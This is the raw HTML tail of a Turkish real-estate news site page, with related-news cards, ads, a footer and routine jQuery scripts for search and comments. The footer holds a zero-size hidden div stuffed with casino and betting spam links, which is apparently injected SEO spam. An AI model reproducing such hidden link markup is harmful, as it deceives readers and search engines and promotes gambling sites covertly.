src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/10/10/760x430/aziz-yildirimin-ismi-duzcede-bir-caddeye-verildi_151334_5667c.jpg" alt="Aziz Yıldırım&#039;ın ismi Düzce&#039;de bir caddeye verildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.10.2020 16:54</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/emlak-magazin/aziz-yildirim-in-ismi-duzce-de-bir-caddeye-verildi-164141.html">Aziz Yıldırım&#039;ın ismi Düzce&#039;de bir caddeye verildi</a></h3><p>Düzce Belediye Meclisince, Fenerbahçe Spor Kulübüne 20 yıl başkanlık yapan Aziz  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-kredileri/konut-kredileri-kisitlanmamali-159060.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/06/22/760x430/mustafa-hakan-ozelmacikli_149558_b705d.jpg" alt="&quot;Konut kredileri kısıtlanmamalı&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.06.2020 10:19</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/konut-kredileri-kisitlanmamali-159060.html">&quot;Konut kredileri kısıtlanmamalı&quot;</a></h3><p>Altın Emlak Genel Müdürü Mustafa Hakan Özelmacıklı “Kredilerin daha kolay verilm ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/03122025142209-1764760929.jpg" alt="Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-onbir-ilimizin-tamaminda-son-tuglalar-koyuluyor-197673.html">Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112125-1714465285_1.jpg" alt="Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/milli-muharip-ucak-kaan-in-silahlari-icin-kritik-millilestirme-193768.html" >Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024160401-1714482241_1.jpg" alt="Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-yabanci-turist-sayisi-2-milyona-yaklasti-193777.html" >Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#8de8e9e4f9e2ffcde8e0e1ece6f9ecfee2e3e9ece6e4e6eca3eee2e0"><span class="__cf_email__" data-cfemail="4c29282538233e0c2921202d27382d3f2322282d2725272d622f2321">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '121599'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>